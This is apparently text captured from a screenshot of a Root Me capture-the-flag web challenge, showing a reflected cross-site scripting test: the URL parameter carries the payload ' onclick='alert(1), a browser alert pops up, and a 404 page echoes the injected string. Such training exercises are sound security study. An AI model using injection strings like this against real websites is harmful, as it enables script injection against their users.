 Valhalla Inc. - ' Onclick='alert(1)
Not secure challenge01.root-me.org/web-client/ch26/?p=%27%20onclick=%27alert(1)
challenge01.root-me.org says
1
OK
Root Me
publier des solu
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page ' onclick='alert(1) could not be found.